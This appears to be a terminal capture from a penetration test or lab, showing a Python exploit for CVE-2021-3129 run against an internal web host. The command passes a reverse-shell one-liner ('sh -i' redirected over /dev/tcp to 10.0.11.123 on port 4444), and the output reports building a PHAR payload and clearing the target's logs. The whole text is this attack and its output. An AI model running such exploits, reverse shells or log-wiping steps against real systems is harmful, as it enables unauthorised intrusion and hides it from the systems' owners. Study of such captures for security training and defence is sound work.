 ❯ python3 CVE-2021-3129.py http://internal-app-secret.chybeta.labdepentest.com.br --cmd "/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'"
[+] Generating PHAR payload for command: /bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'
[+] Trying to clear logs
[+] Logs cleared
[+] Convert log file to PHAR
[+] Successfully converted logs to PHAR